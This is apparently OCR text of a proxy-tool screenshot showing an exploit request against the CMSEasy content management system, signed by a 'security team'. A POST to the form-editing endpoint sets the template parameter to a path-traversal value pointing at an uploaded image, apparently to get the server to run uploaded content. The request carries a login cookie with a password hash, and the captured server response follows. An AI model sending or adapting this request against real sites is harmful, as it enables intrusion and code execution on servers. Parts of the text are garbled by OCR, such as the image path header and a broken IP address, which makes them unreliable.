 go cancel host test2.cmseasy.cn
< > port 80 use SSL
request
raw params headers hex
POST /index.php?case=form&act=editform&table=my_a&admin_dir=admin&site=default&submit=+%E6%8F%90%E4%BA%A4+ HTTP/1.1
Host: test2.cmseasy.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168. 8/cmseasy/1.html
Cookie: ver=free; login_username=cmseasy; login_password=974f49cb4afbfbe6226da6e5e0787c25; PHPSESSID=
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gr
%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;submit=+%E6%8F%90%E4%BA%A4+
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
cname=aa&name=my_a&template=..%2F..%2Fupload%2Fimages%2F201310%2F13824945776903.jpg&submit=+%E6%8F%90%E4%BA%A4+
+ < >
response
raw headers hex
HTTP/1.1 302 Moved Temporarily
Connection: close
Date: Wed, 23 Oct 2013 03:23:39 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.16
F4CK
Security Team